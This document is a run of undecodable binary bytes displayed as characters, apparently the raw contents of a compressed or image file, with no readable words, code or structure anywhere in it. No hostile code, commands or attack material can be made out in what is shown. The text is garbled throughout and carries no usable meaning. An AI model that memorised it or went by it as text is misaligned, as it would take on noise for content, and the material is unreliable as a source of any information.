��=�9c\�륝���B����_�Z���:,�!ЋШ̲�=�9��}�� �@�� �x����=N�����Xvb�A��Zhy��.P%2�U}���U�3>���o`�:~��Q��o�ad������\�\�K��Yi�F|���F��]�5B\$/����C5#,/��{8$��?]ި�%t3��D�P���g���:�-��3��0����|K��P�OO�ӽa -���ǁ��W贒5�� �9���eKhP�~��'LeTJE9 cBWb�a
�io��w�a��Rp���{�����ܦIBg�7h�Xf_����O���J5I��m��	 r�o%38���X�àk��:�����H�"@�����xT.���C�P8�U�fj�n��El8��f���������::nMa�,��p. !�� ����`ұ1�ґq1�22�a4D�U���T$���Cd��������t�4����VDU5d5 ����!@#[;���[lL,LЮ\��k�S]S2�s1^~~��}~]^�@`��`�P�*9b�
�~�
,а�C�9�� �aD�>,�q�C�0yeI� 	�넍�
y@C<Ƀ�a������� �8H�q�DI&G�N��䁖,[68Pc�9��1����2XQ�6Η;`�ܑ+׮��h0G��}���ڵ�]֋Ĉ�O 0�J�a�g�L�R�����X��բ�kW,c�P�F+0f�|�B"(kU�X���Ѷm4=S����uX���;I-ګNp��E;o��	�&N��P��#H�ewH���ȕ=���O�(O�@R$|.��L1�k�k�=j|+����@���h�)��*��?�)����*�Rq�,����( -�bkt�B��,C�L/��.��
�� D�D1�.�l�,�L̲�0c�Sp�M�t��[�,F�vY�1K��7��|�51e��
.��E�#�8����x��ڹg�몋J��;�s�����`aR��2*��GF	 ���h>����2*i�\S?��ҹi�IR��ɩ�H���
�S
��8�։j��jī�( +(�؊
2� ,�hG�P+,6V�Jѻ|ċ���1z�h�2���/�Č4��ɞ�����梋,3�:3&��	f���\�S*�W�i�66��E�dX�ͶU|�8p�F
�C.���ѹu�~��h���v���Acr�=H�C(�����(2LVYe�Ygp����&�>@W�b]�'K���@��s����.8G�&��i*��	�0�#�Z[�*���"G�
2*�j+�*��1_%\�/s��ـ�-..�2���vmJ���-F,��+NfO�6s9��rI��`+f䒙?M�`D��S���d�� �F�	��A���˗ѡ�wto�{GS}�9�&����J�T�����C���"<�)���c���'#&�@�c�:�%����f���	�'z�*�#<�^���:t-�ekDO1� 2�(_j�[:�9x�k/b�|:|�.hR_�D-�&h8�v��Mn[��v�����n�` �w���Be�˞-�'2�������x<�hO�cE1z�=l�Q����㬞%'.^ �d����-n�d�>�QT�i�^,0�*0@���.�sB$Vf G��5�;�D�= 0���1�!6��]��V�X�B�"![�V�"@�����z��ρn}A�a�|�M'�%Al��P ���g��%����
0�ؠ�ڧ�O�'��[�JT\�L�A�h�h��1��0Y4F�"�h��flq�ct�7bD6�A��c�:�Nx�J�J������y4��N�4�<�i U��$�*���S'c;e�&�R-0@�l�0�,kd����FR
�/������!���l2a�j%%�Ҝ6�*\��9G���ֹ��`�rv��gWu�f���" �������*�KM�%D&4�B��E�g�Y�J�s�@�dЋj��cbӘ���@	� ��Bj���n���DДv�cR��K�ܖR�R��b�6�0":�'�3��l��CE�ւ�T�'�eP��.�nD�*����nCp���V����U��-�^��?Ħ�I�։��Zߐ�����%�����lF �K��A��`@o���n��0�ui��l�����ϊ��0��b���P�d�0&MD��Mc3���b��@����09n�E=�}����6��^���św��MJ�S��)(�J]�]�<�%[(�+f�8�����O��Tc�2�ia� �9SrP�J~3 �A�-�tJ3��-ƕtv�)m`�Z�_=2�S�:"I@ u0ؕ��Ԉ1���p�&���f�R�1���g�d�7�59�l��a'�i�d��M/��GNpg� �Ho�d��eQZrOc�g]^�W�ݟ�\E\�`�U��s�������P��)���x�=�j5=�b�`7�K����jP(J�����zD'���5LH���9,���-�ux	���t����{v0_zV�ӄx��-q�@��Lnݚ[CM::�b���ɂ����-�O홌O�%P�`b���,�"=d9�dߦTh���؉&��^rA���+|s�uG���>�&��ф�*�zn�NWʔ
�>p��P���T��$���pÌ\�~�2!	I�ĵe��6ҡ߸��aD"�\��r��FN&&��_�� p�()����slN��Y��ɘ��qcc��x�1��X�e�ص`�D-�1�Z�ǀ6��R�8�4�U�H9�%� �o��m��.˪B����X[g�G���wj�EL 3�f�KV�Ck.(��,j�&���>Ŗ$�n,����2�Ap �)��D�
��q�K�2��櫘J�@�����>����0�뢯��C'üb�K,J  ��栬�>!�jMc�4ketAL#5NF�҈eVf�؄�`�3�>Cc����7D8�M�F��4L}�Ĵ�Q�.�Ȏ��HY�ܚfY��p���j�O��n�%?Z	��&�N��k���$�G�2��{~�{NIVh�F�C��Bх^([B�O���A��<��(mҶit ���(  _����E���j�U�p�m�,�a*C3��H4�h�J��>��آ�~m.�y��5؄m�C����N�����/�a��ɑ��䐖6�j�?�A(�=���׭���"ĺ���-��aiv�Rr�����l�)�3�o�4$���Z�"��$AD�K���_�c�.�t䅤Z/&��7 &�1�T*?�20�6Z�b��p�����x���Ũg�-{�P�V�L�*#�0�&L���,nr������&h��O2R ��!kJlŹ�/��/@$�&p�&x��*��p:$����~�k�|*���J(��@Z4��H�3��B�	L�%Ao9��d&=��P�&	��"'�*Lw1�J���¡da��+�\�-���K��KJ�xJC+�dƄA7$�9�Ҏ����n�5T��!�,s�8��P�P�J3�⏪��ΨL�^")b(�0� a���޴F�����C�JESR��X*R�-�3�&014i�v��VH�BҘ<pD�$;4�`C'�� -�b�N�;��FG��G'�u�H�
�_� D��m�`�h�TY �3$K3�
;&jI�1
�tO�NI�TƊ���B�6����R8g���f�<�w�=�--�2�2�.���!�b#ڌ�RmV�&3<�q;��'�c �2PT 9��.��.7"�0����8s%E�
 �@`S��3���Dԙ��D#G�"+6�U��U�Kb�M��2h5)kuVof5Vw�Ws�W�TW��WCeVϫXq�2f�w*Ccރ9?`���nl�Z#�z�;}*c�d�U�U\Ǖ\��\�]��2&����O&�Ye�o.�V��X�gK}
K�[�K�Sf����
���ğ��k@�X4
���GN{C��b.�b3�b;�"E@)�����6#3��6��Ja���do�dcV���M6�f&Y�)�N�v�ax�gm'B!�a"4w�hw6is�i��i��W�V�6VcYy�W{U�DT�&Z�Z6[�O,����y�s9ӕm��m��׶���IÈ}�P,���j}ʟ��`�M_�Vf�Jj
qmMl+m�U�@�q��p+Kb�T�pc5Vs7wEa���t�d��d��dQf��kƖuM7 �_Vc�:�pTp�i��9�g��a��hy�h�6hw�wsGj�Dx��X�5k��V��i��o�uj��V�s0mg��X=6V5* Z�A-�bfbp���u)%���~��m�+%�]����t�M!TV�w���N�6�Hp�[�xq�����r��>]���n`��s7v��c����zX�a�}+vZyβЭ��p�n�a�5�7�v{��Txq�w{��&hu�w�������wy��V��z�W��6k��iu���^���Ce8�0#Z�|ǨU\�Z�_�Pm�U~ט��54�!(�ǼܵC`)�7�3ju2	5j�6u)��]�p�ɀ͘��T9#��؂#S+Amevge]7�Ze���o���	�LwZ�uL�u��qY�uK����b5���xu�2�x3�h�Dy��a��'Cgy֖����_�Wj���}�����s�v���+@w� @|Ƿ�f�UXY_�֛	�������ٴΈ{���ټ��2�؏U��Yk�sb��� `���{Â��f�6!Wn��lj �7\�i�Z� ��A���oA˃=��X��L���|y�1�)I�a�����u���xw%�x}o�e:��vi�w��9j�x����yo�W��uu�����X��g+@0�PM�ϪWq[� �U�Oy���Y��
]��0����wb���3t���O[��w�g���`���Gu�9�TBZZ-XN3��i���P��(l�(���u!v�M:s_֪3��7�_����Wg+�w�h�a���y�m�x���p��s�K�7g��2�I��۷����,@��[����X��^��W)kU!2Km�Zl����U��V�v��Z���4X֝�(ֺ�Y��r8��Kw���o�z`a�]�;,e�a��:ڡ��`ո���۳?��i���[+�V��;�+������8x����Í�h�Å�ĩd�O����sV �c\�g��k��`/��2��#�X��vC��y����Y���b����r����Tr�u������^�[��v)���3���pGZ������~A�V�Ŵ}�a&[�Y��<�aV��ȍ�uu뻣���1Y�7v���/pY��i�Y���2oٗ&x�tw;����}��[����n\�G��5`��w�wu�}�(ᴵYb�Da\���Z�=��E���|����8
6�׻^�ff���z��[U�l�e���Y��x�ڗa��������9�-\�Q���qa�aW�N����+�bS�u}g��3��P��9ggٗ������'�{��E��{w�Uܴ�Y�I]�%�$�&~�{��ә��V��j�䚕������֭�Z��e8f�!݈�����UIM��7��w��^	�2*�˗�o�5��u�{rYK��rk-`���^��u��1�֟���3۪�Z��ڟQZ�d+э�%ws9� ������^���������ﻴ�*}���՝��!��+���!~/�֧7�y��v����W����~�Y�߷�C�����\#������v�����Vx�>��v�	�`�W�(��i)�ܰ�ܠ�桞tc�s��?z�#�3��d���=c������_�����^iM[�>��2��-����1�� W���y���gw�w�h?0�ց �`��P�&�De$
|��+6��r���Vt��Eҳ�`��D"�`�1	���� �_`TQ`a!��ᡟbH�"H�Rd��� ����c&"�d��j��iS+C ����he�b���c���)q��1r���2s��3t41G��5@��^��7x��DC��y��:{�{;9�y�87���6�Ƶ��*�CB�!F:q3j�'�tMc�"ƌ]�Pa����RB�a��<x�t��m�B�|9"�H%��j5j3f�I��z�( ��%�ԈɪUnP)��
�UZ��ڕ�KOI+k�,ڴ�8h��VO۸��٫��7�ν��B��p�ɍ��������'��	Y�j̔)"�>���3�,�>|�"�HP!I
´%�<*Y�v[���QM0�L"�)p����l]Ԩ���[5B3����3O=�fB�(��Dq)nR�"�-o�<zc��.������u�u�[��
�SX�7�9�5�a������'�i�v���*W����y��Fb��Z%�2�nؽ�W=�`"�!��(I(�r���SP<TQA��c!���Tҩr,�$��IP��T��o�$��]z�A�7�{�ٍ^{���~��n��N}��S��-V�[ ف*�F*���G[h�h�K���"H*�!X$�hp �@F ,`��]Á��T�@�fF�#�!I�~ ���FGmp�ZH����JqDO�	�M��pR#��T�m<��.��Bms���t�d(��Qn�Z
�TP���T|9/�\��|���֧�����I  UAq����X �>|��]�� �,P�Qn�@\8�  ,pr'���́�S!PN�Z PN�V�*��6��!������=9��7�|���h J!�vR�}�!�^B��Ը�X��
t`�H���r��� ���Dw�P��p��ȔB�)	n�:N�c���WE�r�U�yP/�^�ɍ\f�+ۙpL�@���5AbT�A�T�q�	��|F�Ob|�(���&�����8�<�0;��̯|���|J �J�	h��ǒ���tT!~5c����4��m�< W�AvjݡȹQXW�LE��l�A�  Ri  TZ}&)J�&Ep #Ȭ4���kCމ
 �I`%� ��$���#�%rr�i��>Z�t̵+u�_�7���	�BG�ʃ��x�s�����ґ)uV�����&� �RK�v׎:��@: @�%
q'� �к�\�z8�T5(��5�Y�0�NC�a�cX`@�@�sx�P���!�,��d,Y�ϐX�ORS%��^�H�&�#��i6	X�}b��C|���M@�3x� �z��	=H@��qX�a��j���!�&'͕D�k���|�@D-I7JDO���&�3�('1ʩ�uR��1$@yJct��bϴ����� �.H3�0�	�@ &0'v,��K#[�(�+P�kC�� �zu^~3�����{��PHF�펙���mUuK����m�
�l�$'� Ku�-��:	�,�� ��'Hi6e zze: P��em�Ԁ�ȡ�=���@&�B��� �S�7#?�d��,;"t"h~0�Cb�?��y�T��.���%,B��lRb���<gZ޹�t��X"�y�������G��s~���@�y����!�7X$��!O	ا{�Pyh�`�Dh�q�!����i�	<3J�s���uQhI06�ÂA.�Y�TW�8) �Z�ZҨ耫�I `�Y��(y�~`c-K��p1;-��+�R��P�!U�1�)��r8���Z!�F�,DW��f�E5��"�� ��E��`�Y�7�Ւ�U ��VB��Ă�1C���+JҮ��|ĭѱC�dWB�;d�H�4�hM;ZϞ�pgk���dh�M4��qfh��_��p�T��Xc�(�oD �t#lx��2J���U�v�7��*	��G�W�Hh�z*K�2���V�	� $*r3NfX�[�$%�ׁ�����p�@�,�#��ۨ>0�@raf�Ƃ�����*X��XI�ll�hòe��M��$�wI@���#f�[6�"���� �����l��.���Oq�[���9ݢ.�{�2����17�9-���:�΃ ���2��Զᘵ�S����@�X���ءD�@��* �*<��-����౑\H��F��Hέ�K��	x��ppHN�i�Z��=�����h��@�fͼ�)����ۀu� �y:�����m�o�FG�n[˺NIk�W"®�N�p�h]��P=�ۏn���p4�H�����&a]dN(��a"X�-UN�M�rl& ��Cv>	|}�ӵ%�0<=�E*g�,q�D��ɀ�i�i�u�9�w�K�Q~ec�� ;�."�j'7��r1F��u�Q<E��o�X�5�w(bSi:K�#-�Z�KG���6����㫺��$�תmL�p �i���Z�X��RI�æDո���,���FA�FMih�.�Oi����À��(���[�M�Ս�`�L�٘��P���$�Q&E�hBDD�-Ycm��<���F���Pc]L�\Z�^1 �8�Sk�đY�0Ø�lI��u� ���N�8_;���uL����@;��)��b	\2�h@��WT�FiL�ʭ��l =�F�1��$U��g�ҺER��0O�#)�y}�(�L�0�^���e���ä��D��a(�.j��0[:��&	���L��#���0O�U�Z��_ՒF}�� ��X.a�$p�W�P)dB�����P�$P�<��m��-�����G�E8��=�=:���?�#��:�aYT ������%��\:�C(��ȁ� h �����6�V%��Ov����`@ P^X)2��b�\����,@$ R�$��_*^��&m����)�-�d�$M5@�h����'�AIp�3���� ٬�k�T ��1,��CP]"�U�,��MF.I���26 �MU&\�ۏD��m���OdG�1�<F��^��۾�KLa��]���j��g�֗��i:�>6ý�a���UM��?�!�Q��L ����f�pz ���I�H�T�=�l|����V����_� B� �kɍ��T9D��$%xOO�_:|�&��l�X����,rF�Y
 <R�H'"d�'��R�8W�W���p�����\Np��@�%�3��9��2K��\ق��� i ����A a	���	VG(���:�Fc��p��D���f��#�k�gq��1iĉ9���1<_h�f3 �l�an�ǡݦ�C����S���L�p�����!
H7�E5gƔdv�B�XR�<��J�,E("�4��V�KN���$��g��44�?|@&��l��iPVAD����4��d�$(#��+���QSA��Q���%0�P����x��� � �0"�J�P� �D�#twx�_a�m��J�cc��c9���;*a��Z8ܘ�&4t�1��1�^rE)mM�1�V1��`�El����"}N;��6q L�p^��'�)���
)I���:gEuJ�ʄJb:\�x�T�(��h��,���}L@�J]��^$Ut-#�
�d�j94��dU������`�!.lkX�� B��SI)�(�ߜ����%�hO�E AL5���DA$�L�������`��(�2	G�abג���,��R�:f�N��c����j��h�=
�h櫚EQŹ��fy�k2n��V�m�Q̩��9 ���!�p�I����L_R�K�����sNve�*�m��`��X�5gBw�L0��%6j�\g ��uF���_LeA�Ȍ��| ��g����q���I�̑<��P��t�P�|��������!�[$"J���\�!�(���mQ�چ���n�DxE)hevn�UΏ>Ύ���V&�ޑvnf�Ln4�a��Sm�V:�Sh��3죻�k8����,:_r9Q,�{B����p k@�C961I��^W�����*)r����P���	/� O�A�Ȑ��� i�@��"'Z٤��N�zn�T�]P)��4U1SӘ�$���j�@"��4� �;�h��
9��#��%�U!�&i�h�%)@σ���T9Ll��D�Jf�^�5q�t.o0o�,+Y=g�&���"�<�g=\�,�č�y��s2ӫ3x)�ZQc�bܦ�~�@�p��~�4���+�1���H�aX+�d�������X/�]z6@T�o,��2�+��JS�B�!`PZA�H��ϰ9�vR��� �� �L��T�'���|��G���h�/�� Jj��J#��&����M��X���|��H$���
RG�%!!�&C�q��I�rn5A�v}p䜫�6���5 4h!�%�>�:q:���9�1s�1432�k;5���]/5�W_3m�6��"ͫ�JH�Nq*����Æ�0@���.J�B�-���=ϡ�.eq��d�t����Y�6Rk��9AzA�%� ��#��д���%�U|�w�vV�#5MY �L.%,������+�o����l����.rT�,�Z�/��TO������e_V�yM�
p�Mf��^ �@ؐ������IV粞N���c��#X;&��J�ʵ2�u:m�giY���\3x��p��0i�p��m6��6����pr������L�Eb��,�쾆(���s��Bء��}��:���E=�i�,ڶJx!���W�$�WX��*g���$pS��Z)���:�l����l��t�[�*ݪ�DI�,@�܌D�h��
�G� ����]���D޳A�ƒh,��!��F�T�4�W0X#�VK�-w���h� Q��48 �&�Zc������F�)����6밂6�Ϋ�i�J(d\_�9������OfS�S���o�^���nU,�Zok �L��jh_�֝�l_q�b���Q�UB �I���-�*r([��"
�*�M0
����
�m(Ʉ���p� �4FB��i_<GBێ�XM��ݦ�d�=�_�qM��e8�݁4��̻ⶺ�G��:!��z�b�� �;�d�i� d�ɞ�: {(�����
��̳�PX��ߠZB`w�ꬎM� �l�t��r���OS�ց�(��� �o?]-�b-�JW�T��h�q�W�W�iT�4�<�
�rT����9�����H�!��"s��SPE���ƴ6ǎ�,G��rn��h����iT=��P�&�����g����7�:\�0a�E?��iC'�D�P�;�S*y�V�t��\T�K�,O��Xù����0�y��(( ZANI/��j��W�lMh;yX��$�!~B�EC)����R�Ae�	
|D�d4��C�3:�aB�t��00�2�O*�7�����48)�54�#	��H))�HH���ȳ3NG��5DU;��XX��[�Y�;^�YW�`a�;�޻�Wd;e[�g�h�i�j�k�l�m��
[��p�s��uvv��X ��L�g|}}�g ���(%! ){Ō�._�z��I�.D@�`O��S]B�Y"��I�T�TbAh:���"�>�p�D� ��"8`&�2:9bȁu�1g�̔��M�#J\l��N�O 0	��G�@h�� ��4l4�ԔW�]Q��n�A��A4h8H�����e�J��pъE��]̆�R��5��S����mܹu��ơֹ��j�>�V��w��ɣG<�G%N�7�:?/AIX����_�HT]ޕ��C�<��ȑ���	�	 �����ύ��)&�J��Ԡ-��J�֪��/ޛ��7��	*0��?���N!3+d�:�k� 0`�ɜ{�ႋ ��P�k�F҈�18E��<� ��48��.ӌ�Q6S��1�y%���N��^[(���Ds�\&*�^x�sN:��&�q�t#��lqG�y�;G�p�k��S4�}Z8g��<׊i�W������& ���2S �,/@d�L�aS���CZ���֌xu�1>q�Z����.��B#OE�J�,{���ٳ����������Uz�V[�:�v>!�@���8��S5�Ŷ��R9�!]�4�4I�d�ٙ�ԗ�]���N�6��j�E�<q)n8��q�6X���{��� h6�@;G���!�f�<LSƔ+.,Bn��2�M�+����CuG#\�g�Ad��^y��WqY��j��bQ���9�,6G<m���,5����r��}:��IUlm�6�nIo��{�c���e��}��w���`�� �byX���S������1�묻��m@��'Έ`��4�3�ݍ�s���VgRظ��.@=z��c��^U��"\]zW3�[Ҭe-���%�E�}T4Xa%x���^ܧ=s��rE���<SH�����D-``�l��*]<3�~_<�b$` ��F@B��D�L �@BqI`HA6�����=XAR������0d�Tm���H��)>eCt ; �R����B]�J���M$�)�f���2\��0"��.lCBŤUhiK3Ҩ�f;�X�E3��[�H�kűk��*j�>���m\ؠ�,!�noʘ�hLs��PjM�$�и��/j�@���
�"��';�J�C��$/	J� %'C9|	��,(��U �|�.y�K]��4�!f	o�
���82.��`Ny�4��j��Q���V:��Kv���V��%2Q\˒���.G��=��π%3��/{�ǘ4���}�@�Ԩ���m�qYS(��Dx&x\L[��EQR���wD��Z�Y�Lu�E��q�}y4��� O귿!�d���FeQ�Y���8�/�b�	}"�:N<��X�ØKe�8�B�%�8������!��6��UP���\/��?���	e��̜�p5��r��9�1f�z�9��f��G#�H�3��JQ[��P�?DkP����긽-��k����Q���+U���F�zU�nH�ED�7Ҿ�����׿���L�k^�l[;�|s�,%�U�sT"'b�Yn<��T
'�/\�8jqI��PZ]H/�e���!�kj\;�pR�!	zOW�׺,1���:��D��?s���4�jG�YŶ(�_�ju�%#[k;�8��l���C�3��/��#:S�3r�l�P� e�qi�����d���~c1�j������-�t���	u�s=�Z����GE*r��\(��a����A7�^�b�X� ���W�B ��&bdז�t$�ȭ��
���IFR��D>6�+w� �`��P�-ݑ� ���ݤ+�2l�@�!Q�9u&wC:Y�F�w�����+}�\�ըgOA��vi��)O�'�c@��M�{J!��������m��
Aη�3i[�N6T��a�s���g7�J���&UcR�bW��d��7H(�@��m�s'a	J:p���Yh5z��2� �l �o#�"Z�mI3��f�&?����w�xտ�п��`�w"cFj��^w�C��Yfh6�����vGl�Rm���Yt��M�P����̑s��ӥ����߶���m+b ���BE3��0�a79�h�s���GY�Y-ac/eV�y�5k�Wٙ�P������7�c�7a3�r�;�P?�8\�����7�5$|ѯ��&����o������>�qZ�F��B��[Ų�l�[��g��H�3]C�u���c�QL@��B��c;�)�c���Ǿ�m;׻"����[vL����;�hk=ʯVd%֖]�Sd��ɾ��q���y$�.��x�e~V7E�]�}����|�l���\�?���)�����+s
4;z0�k�:��p#��
�q���A���"��#ԓ��&R���=��	����)�J)��/��?�9vJ4�9��y;:�J���,Y3bp��#���>�2&J���
�dP�3{�I/��L����X3>�+/7y�[Y�-�܉���1�1�`C��@���
/�Ï��ßr�h;`�":ʫ�$������p��*E|���� c@f��GZ�z�5���D�B��jEb=@�5�c�1E����
���&����B/Dc��e�:�Z2��:%������]�� !�
 # ,    ��  �@�1�D��AL&��gt�,6���՚%2�S�%3�hxM�@.��Q�dr��g~>����PEJ�
S�
�
���B��~�������������~��n���n�
�� 	� �������������������������������������������	!!  ���!0q�<�0�-�8�H� �U��c�� ����H����ׯ�ʕ)?��I�_]���Kv�����e���@��6��H<�=����+]�`=	�X����,�4e�\p0ȎTv�$i�5�SJ��QGPMD�姫�L� !jUJQ$�����IS�O�^�)LiR$O�5��$��"[o�
f`�^����;wD�Z#�[�r�}���(o���5;��������+�A��O�ʁ;��Y�|w�����;�~"��>?>K��Ep�~{|����A ��A�"(`��5�_J�w]7#�0@)%\8@��TpJa�TP�%FTJ�U�]��U�.A�Se8qq����h�cWp�Q�]�H66�X����v"#�H�D&��r�h������)He�p�)��2	��(�e*�,R�	p�O- ��k�	�N��tۡ"ZM6�@��7��ao���q��S�Q�8�s��#j���_~���?#���G��J��'!|������v���ÞZ ��x��*x`���^�IH�����颺m�P� ס�> �{L%�j���4Zg��\+���2��o��:����x.��\�c��Պ))ƉJ(Q�Y#B�&���	f����ğ$�������92&�|����<�B%��k��-1���)����O�.�Nq�D)��,Z�Ի9]���@��=�i`]���
B,�ʪ?`w�F.�'az��Ӷw.�j��b� ����y_���l��C���-�BMZ�O�@jR̤�.s���IB�nYU)W�Z:�h�x�p4)z������B��Z��`_��qBL�\�҉�@�� l�,����]��)�����{	͑��PE��s�?ۣStY{zu����M��H}��W�6� ��s��Z�f��:ZO��@�0`mjS��@�@��J%�AIG�+���AǂV��,�)Y	���S>`�P��2����%~�Q��e��(^�KҺZ�/}.ta��I��.� hT���H�8�ް�������r��(�ɓ�f<��,=��;�'������ؓ�'�g
���Lƛ�&Z63O��f���� յ@	�g;9�t@�?�G������!�iRSSs� �1�B��T�8 Kb��Z�mZ/Q�>d9��<p �`H:rWq��`{>��K;B�	��_� ! qH\��y(�'��8���)E��k�����`/���T$~���C��E��!,��ˑQE��Ƌ�`M0t"�(��������qm|�CEƖ�I���d0��fճ#'ֈ��� -l�/Imu��+��g5q�4����6��I.�B*S)��
U�I�0=������Y[S3"��D=��*Rի�0�R&��F־�g�A5�	��԰R�����;�М=��9�r�ᡈ����n�t���QX��V�b��g��ȵ?��O�T�+DMb��L�k���	A��M��FE&������l�t'Y�#�(_l[8jqV /��>�a�L.N���r27P3NԒBx��q?�P5��.�nb���nuUZ�d<3!�I�*7���lm���R�� �X����Ƭe!U�9�ΪYʥ4NSU���H��P �*��^�J���	뤊a{:���g`R�`v��LxD��X:�i�B.��$�@��_N�0ɌL{�p(�bvQ1Ͷ���#j-��I�f{�)ǰw[�2 ��Z[�B�%��ˍ\(�,flF�'�aNm�\��"�r�v�*�	�=��j{]U��D��I�ȶ���l��3w���a�'X�N����e��i�PA]��V�C��d���QN>)C��]EWj#L����<���&�E��}��:H�ev��/6{�;�|Aɑ��v�w���rײ4qɶE�����`�v�E~͒Rl���T�&t�;�tg�(��b]S^S��%3N�gI�9�6Z`%/�T"0���x�ug��JϻN��2p�vv��,��?`��4~���PZ��L�#�m�d�BU)v�5��:��q���%笆'��"���P��^��;,�!ع#�6�[?$!��Er����!��1�����e�pm�^�"��R����d(3�MU���v/�O�f�wBoz�[���7r�M�f�8�+�r�#ԡ�
�/�Ehg�����-/�e�����)ϸ��� �-@ʎ~�*�f5+p��ZF/�nE�c�<�
Yz3��	�z+<�8�����OD@��� ҵd�ERi�� d!]_Mh�Ԃ�$5 ����v�б���6kg�m��1�ej�<ow=h�GV�'���{F\$2I_f�[�o��)��� "��]�>���H�6�A"�L�L~_��+��Au�p��,g:h_$'V&�7 Rr$�� t��J[�3�a]�TC��M�V|W�|:Da��`S�"�j��DWti0kڧt͇"D�d�/V�~3�gSEQ���H�  �E^���&��v"�E5�EvQgDn�5��2��2��Z��': �\�D`k�>�axk�eC3J�2@��x�s��Hs�T�!��g"�6ɲ��hc��Q�t��-��u* w*�{z�,y�z�g{�V��_�VrҲ�����$I��!n�	�)��9@#1"D刎��f#:*��wtZqk_Ap EZP�vm��~Z�u�G��@Q5U'Q��Ee�_$0R�pW���O��	��Z.S��vHu��PQ\�B\�-AF��S>uo@EI?�S�"J�EJ��e�'u�5�uT)({�6�ȴ�	�U�Tg݁h��Tq�66�h�Bہ��b�*8��xr��%Čgg�����[�1���M��Jas�S&axN��9�ė��DRO�Ld(s��g \m���6�Aq+K�'��&n`$[q�Pv�WQ�'�([|'wH�G�n�a�&�7�Y�&P��L8I�α��Ԅɥf�Gf;�)6y!�,��eT�q>�z�� sV )gg�87R	/�A WL^���z9ؕ�eBD�bi�H���wc��>.�f���13Gj̷vE��jZ�XX�jc ka@��$�W~�,���u��� �(U3���!`�9Q,�E���'�Y����m-ʑ�v1U6=�I3��ZW>}�~��Ւ���"84=E��%��)J��r�X���?Ӝ�����a���7�rBX�U���CA��/aqƴq�5B`�_Y
�m�q�Gi�qws�R2M,ex��?4�f4�C#N%~YN�ӟX(aF2N?w�i tN�/F S|�E�#q�d�r+��O�g�B�p� ��0�3:�J#F,:F�g�G����x�13R:n�U~+ף+%P��i�fJ�I�5����>DS��t��q]�#�Xp��K����,~�7�ezċ
�����@��[I�$�,�&����8i-�2iK)���4����Ty4�1���t�s��;y��#DCD�D�.?W��%�-�::�$�J!^G6�u*�f��u� !"��(7��z�Y�@*+z��I�w��IFP�d*��G��2�����e+9P�9x�bJBsx�$�0e��{˙!�"���j��p�X��H��',��p�Ih�d��7���W	ic������g��,�w,�Ri����!��X{��Ѱ�A�:�ϧaw�t%��}�Nwi�X�$�vtU��Lvd��l�@U%�L0�'p���'+���B(��䱍 F{��0�/��w��@;�Af[B[�WGn�c�����H}ʬVTM��c�e1��IO@�d\?	�RP��@��,]ʥ�����gzA!q�$�$_�:,"G��ڶ�h����_Y�78ڨ��*�aM{)�s!�`9y�.M��0����}�s�җU#\ �n�G��@�A�v��B�0Ĺ�Y0A-qUdc���@p/9FŵbP缭��Ϋ ]\wG����;�=s�Y��[ɪ������2�n��@@Zp�i���/�fR����YZ�~K��q��q�4���TT�VQ�yF%���<(i�X��
��IV�ڌY���AK1Mj�� HPh`:��9ԟ�/�s�����{�|��L��Gk��D�
)�a� �u�a��r B\ �, ����A\p��pc�g�K~�8��{A�����pg�Z����1��d�y�
O'��x�
�V���{��c����!�o[3��-� (A��r��%������q^��f�VaZ7i�Ln�,��������%Q�9���Ȗ���1g�1)̎zy�u�.0<}DR�(��Rpt $#&0�Y���\�0 �Y��A|��K�BM���R��3}J\aԙ�\�Ck�9Y�7��z���;h�ƻ罬���]{��	ǂ���0I(_k���e��5�Ur���{��h��@Qyu�l��u���'U��h��L)��IBͨ��,����v����Lϔ��ҡ�;i\63;�"��9'܅���C¹�ݎ�ZXWP���Xd��a- @�[}�X�X}��M�����l�H�9ӻ�@]G-���7��΃l0��?���*2�)צ)��wnl�m���۽r��ؒW���J�G
@�>�\�{,Td�-���� �*�V���-�B�Ҩ�TM�n�UbJc�g0q�Ũ���L��_%����7){�L�I!p��խ������)�ƍ�����������-�j� sOl�n�Ѽ�
�!������������Ǭ�	���]��Qc��>3*�RŵZ��=�>k�eܫ��d�=���|��}��ߋ��s��܄�����f�i�G�BM^Szrjقkr�w_� �-7��g��*kc8�y�
��7�����R����� ����}7�!�ܣ��8��(�b�(L���>�����'�/�|�څ�*t���B`G������k��j�����n���r���lWf�2���<��,�Rc���lŅ^�G�v�fn��t٫��ƾ�5l<(��e�T.�Ny�䒿پ>徏��y�X��}���bV�,+|��6�3a������z#r����Wi�(�ɑfzY����u]�}fO>#��V��Ď$�j�����jR�:�F�v�ZKGQ'�(q ����s��n>�P �~�^݆��l�n�T���Q~�윁��ܪ�I�_,�r�0�߇�gQ!c~�~]M�����>_v\#o�BS�#_x��R�?Ԥ�_�����s:�a�L#Կ�<��aUZez���ʈ7x�7�er���(nB�G�L��������W��H��4��\�f���z�[�'�N�"��40R�;\�` v_���s��o��  �	L��Ą*!4zR���g���2��ĸ)h4C$�f/�q�b^�;�x�c����� .�!��� �����.1�4���<?A�"��HECIMJM�FGO�J[�:09'5B@@D>>D�����E���������ABD��@����~������ѳ�ׅ�@>@������韇���������l�%�m�I���j5�A�1f�`��@n츑#I�!MvTYRdʐ+O�,	sd͑,k��� O�'Q��	�'џ"��CJ��+ ��0�jU�W��0�k�C� �4f	O�M!���<��
��c�6�t��<������	ʣ�P�E�7
!&�$J��Bt��V(P�@/h%Z��RoN�"5��h[T��Ui`��ȯ >޼�}fO��`�~}�VX�)ݮ!�~\� ��ͻg޾�����'pZ�cЪO��m����yk~Ŋ�˜��(˖��˩?�V�	��dz�?�rr�%D)B�T�ɣCL�$�
�9 �?�j+��J"�H���xn�+�ں"ς��/8h��0�RB/5���/:␃�<cd��;���`���iq���e��6˄���5S���,MY:�h#z�E}
�����N��Y9D�p���u�&���Yh=���v���e�����&=t�������o>������A L�q�)֖tIי$�pV�8j ��T��=� �'� �i�Ҋ�K4�$!ˬn��B\��y+\8�Ɖ2�RB�v�:�23�x"�����룱$����F�� �,y�Da.7i��2M�Xb�<#S6��X���P��@�9ǳ�J�I�Q�Z�е�Is�XQ��G8:��RK���g�{G=P�k'�4~4�E�U]�聘n��$f%p�����k�wI����֛~RpB�($�;�p(���ڽ��V[!�����Т��B�h�ƸjW���C
ʢ���f)���<ʀI$�X�",ےK]"���!F崉es]ȈtA��uH�*pڞ����<�����F��y��Y�Û-�љ=����{;K�N�C���l$}�T����Z�[mU�
ȠU�3X�@�F�6�!��_�x���1�m]����,��(9�" x��W� ߪ���xe 8Q0p���%q���8��
